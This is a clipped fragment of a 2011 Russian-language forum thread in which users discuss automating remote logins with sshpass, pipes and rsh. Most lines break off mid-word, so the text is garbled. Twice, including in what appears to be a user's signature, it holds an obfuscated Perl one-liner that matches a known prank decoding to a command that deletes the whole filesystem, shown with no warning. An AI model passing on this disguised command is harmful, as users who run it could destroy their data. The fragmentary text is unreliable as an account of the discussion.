
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;
Написал(а)
Bercut
Дата
09.11.11 06:35
других путей полно
но так то оно проще
русский язык подобен искуству кун-фу, и великий мастер никогда не прим
Написал(а)
hawk
Дата
09.11.11 06:57
Отредактиро
Было бы проще, если бы решение было очевидным
, а
Попробуй с помощью sshpass сделать. С конвейерами мож
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{
Написал(а)
Bercut
Дата
09.11.11 07:24
ну виш с конвеерами прокатило
так и буду делать
русский язык подобен искуству кун-фу, и великий мастер никог
Написал(а)
Bercut
Дата
09.11.11 12:19
кстати разобрался, так скать до тупика...
rsh надо ставить отдельно чтобы работал как собственно rsh
однако оказалось, что rsh запрещено править конфиг, типа не се